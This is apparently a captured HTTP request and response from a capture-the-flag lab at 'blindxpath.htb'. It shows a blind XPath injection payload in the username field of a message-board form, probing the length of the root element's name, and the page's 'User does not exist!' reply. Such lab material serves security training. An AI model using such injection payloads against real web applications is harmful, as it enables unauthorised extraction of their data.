 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: blindxpath.htb
3 Content-Length: 75
4 Content-Type: application/x-www-form-urlencoded
5
6 username=invalid'+or+string-length(name(/*[1]))=1+and+'1'='1&msg=HelloWorld
Response
Pretty Raw Hex Render
\n
XML-based Message Board
</h1>
</center>
<br>
15
16
17 <form id="msform" action="/index.php" method="POST" >
18 <h2 class="fs-title">
Message one of our users anonymously
</h2>
19 <input id="input" type="text" name="username" placeholder="Username"/>
<br>
20 <input id="input" type="textarea" name="msg" placeholder="Message"/>
<br>
21 <input type="submit" class="next action-button" />
22 </form>
23
24 <script>
alert("User does not exist!");
</script>